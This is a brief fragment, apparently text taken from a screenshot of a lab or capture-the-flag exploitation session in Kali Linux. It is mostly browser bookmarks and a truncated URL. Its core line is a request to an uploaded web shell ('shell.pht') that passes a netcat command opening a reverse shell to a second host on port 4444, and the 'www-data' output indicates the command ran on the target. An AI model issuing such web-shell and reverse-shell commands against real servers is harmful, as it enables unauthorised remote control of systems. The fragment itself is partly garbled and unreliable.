 192.168.0.101/dev/uploa
192.168.0.101/dev/upload/shell.pht?cmd=/bin/nc -e /bin/sh 192.168.0.104 4444&
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
www-data